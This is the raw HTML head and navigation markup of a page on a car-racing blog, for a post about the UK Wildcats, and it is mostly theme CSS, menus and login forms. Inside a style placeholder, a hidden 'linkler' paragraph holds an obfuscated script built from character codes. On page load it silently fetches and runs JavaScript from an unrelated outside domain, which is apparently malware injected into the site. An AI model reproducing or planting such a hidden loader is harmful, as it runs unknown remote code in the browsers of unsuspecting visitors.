    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/race/off-road/",
                    "name": "Off-Road"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/",
                    "name": "UK Wildcats set to road back into action!"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-16733 single-format-standard tdm-menu-active-style3 uk-wildcats-set-to-road-back-into-action global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
